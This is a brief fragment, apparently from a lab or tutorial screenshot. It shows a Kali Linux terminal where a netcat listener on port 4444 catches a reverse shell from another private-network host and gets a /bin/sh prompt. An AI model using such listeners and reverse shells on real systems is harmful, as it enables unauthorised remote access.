 Parallels S...
┌──(kali㉿Kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.108] 46967
/bin/sh: 0: can't access tty; job control turned off
$